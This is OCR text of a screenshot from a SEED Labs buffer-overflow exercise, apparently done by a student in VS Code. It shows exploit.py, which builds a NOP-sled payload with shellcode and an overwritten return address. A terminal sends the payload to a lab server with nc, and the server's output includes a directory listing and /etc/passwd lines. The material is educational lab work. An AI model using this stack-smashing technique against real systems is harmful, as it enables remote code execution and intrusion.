 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
25 content = bytearray(0x90 for i in range(517))
26
27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xFFFFD364 # Change this number
35 offset = 116 # Change this number
36
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
问题 输出 终端 端口 调试控制台 docker-compose - seed
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.5 9090
seed@VM ~/S/L/attack-code>
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd358
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd2e8
server-1-10.9.0.5 | total 764
server-1-10.9.0.5 | -rw------- 1 root root 315392 Oct 18 12:00 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Oct 18 06:35 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
SSH: 192.168.56.1 0 0 0 行 35，列 48 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit